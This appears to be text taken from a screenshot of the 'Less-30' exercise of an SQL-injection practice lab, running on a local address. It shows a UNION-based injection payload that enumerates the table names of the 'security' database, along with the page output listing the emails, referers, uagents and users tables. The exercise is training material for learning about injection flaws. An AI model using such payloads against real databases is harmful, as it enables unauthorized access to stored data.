 Less-30 - Mozilla Firefox
Less-30
select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3